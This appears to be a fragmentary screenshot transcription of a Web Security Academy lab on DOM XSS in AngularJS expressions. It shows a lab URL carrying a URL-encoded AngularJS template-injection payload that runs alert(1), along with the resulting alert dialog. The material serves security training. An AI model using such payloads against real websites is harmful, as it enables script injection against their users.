 DOM XSS in AngularJS expressi
view-source:https://0a5a002004
https://0a5a0020040481588022035d0086008f.web-security-academy.net/?search=%7B%7B%24on.constructor%28%27alert%281%29%27%29%28%29%7D%7D
0a5a0020040481588022035d0086008f.web-security-
academy.net says
1
OK